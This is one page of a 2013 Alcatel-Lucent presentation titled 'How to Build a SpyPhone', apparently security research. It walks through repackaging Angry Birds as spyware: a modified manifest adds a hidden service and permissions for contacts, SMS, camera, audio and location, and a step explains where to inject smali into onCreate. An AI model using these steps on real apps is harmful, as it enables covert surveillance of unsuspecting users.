How to Build a SpyPhone
Alcatel·Lucent
3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below:
<?xml version="1.0" encoding="utf-8"?> <manifest android:versionCode="2000" android:versionName="2.0.0" android:installLocation="auto" package="com.rovio.angrybirds" xmlns:android="http://schemas.android.com/apk/res/android"> <application android:label="@string/app_name" android:icon="@drawable/icon" android:debuggable="false"> <activity android:theme="@android:style/Theme.NoTitleBar.Fullscreen" android:name="com.rovio.ka3d.App" android:launchMode="singleTask" android:screenOrientation="landscape" android:configChanges="keyboardHidden|orientation"> <intent-filter> <action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" /> </intent-filter> </activity> . . .(some lines missing). . . <service android:name="com.example.android.droidwhisper.DictionarySvc"> <intent-filter> <action android:name="com.rovio.ka3d.service.DICTIONARY_SERVICE" /> </intent-filter> </service> </application> <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" /> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" /> <uses-permission android:name="android.permission.ACCESS_WIFI_STATE" /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.READ_PHONE_STATE“ /> <uses-permission android:name="android.permission.READ_CONTACTS“ /> <uses-permission android:name="android.permission.GET_ACCOUNTS“ /> <uses-permission android:name="android.permission.SEND_SMS“ /> <uses-permission android:name="android.permission.INTERNET“ /> <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION“ /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION“ /> <uses-permission android:name="android.permission.CAMERA"/> <uses-feature android:name="android.hardware.camera"/> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/> <uses-permission android:name="android.permission.RECORD_AUDIO"/> <uses-sdk android:minSdkVersion="4" android:targetSdkVersion="13" /> </manifest>
The definition of the injected service is shown in yellow. The action name for the service must start with the directory location of the class that is starting the service, in this case “com.rovio.ka3d”. The permissions are highlighted in green.
4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was “com/rovio/ka3d/App”, highlighted in red in the manifest file above. Add the following smali code just after the “involk-super” call to onCreate. The injected code uses v0 and v1. Be careful not to clobber any existing values in these registers by using different registers if required.
7/28/2013
Copyright © 2013 Alcatel-Lucent
9